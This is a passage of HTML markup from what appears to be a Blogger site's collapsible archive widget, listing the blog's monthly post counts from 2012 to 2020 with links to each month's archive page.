<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
